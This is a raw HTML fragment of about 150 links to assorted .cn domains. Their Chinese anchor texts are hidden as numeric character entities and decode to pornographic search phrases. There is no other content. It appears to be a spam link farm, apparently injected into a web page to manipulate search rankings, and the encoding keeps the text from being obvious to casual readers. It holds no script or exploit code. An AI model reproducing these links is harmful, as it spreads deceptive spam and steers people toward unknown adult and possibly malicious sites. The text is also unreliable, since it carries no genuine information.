<a href="http://dohosts.cn" target="_blank">91&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sc5917.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cglw0518.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x57FA;&#x5730;&#x4E45;&#x4E45;1024</a>|
<a href="http://fjdmh.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://qian8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gispub.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://expoz.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://syrcsc.com.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://conky.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znaw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://h7970.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://jadespa.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://goodsou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://good520.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ct1669.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meizu6.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://bcrb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://dd50.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sucaitong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dulr.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://c825.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://supremedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://yvym.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://n3b9.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fccp1.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://27jq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hljcw.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyphoto.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x516B;&#x516B;&#x8272;&#x5077;&#x5077;</a>|
<a href="http://jsshjx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://linakexun.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gold188.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hao123cn.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://coatstand.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://booksg.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://berler.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mpfs.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://lzeps.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CF8;&#x5217;</a>|
<a href="http://dropad.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8214;</a>|
<a href="http://xxjiayu.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zhongnongxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://cuoker.cn" target="_blank">&#x5929;&#x5802;va&#x6B27;&#x7F8E;&#x2174;a&#x4E9A;&#x6D32;va&#x514D;&#x8D39;</a>|
<a href="http://lanwai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://monfinance.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://gg888.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://xbccc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hzfys.cn" target="_blank">97&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyh6g.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lylylc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://div3.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tskehua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lfjzw.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://montehome.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://sxjhrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://kuiezhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://tlcd.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://leadd.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;4</a>|
<a href="http://hopit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://cc150.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://btrf.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://exprinting.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuichazhe.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x8001;&#x4EBA;</a>|
<a href="http://rc0318.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pachenyanqun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shoesec.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdxyjh.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://janwa.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://slmosaic.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://lysxz.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zzj2008.com.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://batone.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://longzong.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://jaytime.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipintianchengs.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://92mb.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://ecaca.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jinzhangpeng.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://linzii.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://teshopping.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://2ttxs.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://drydq.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://slgjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://ngc.net.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://bohome.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://feizone.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://236dvd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x64CD;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;av&#x6BDB;&#x7247;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://etieshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yc339.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://ginger800.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianrcw.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://yizhanwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
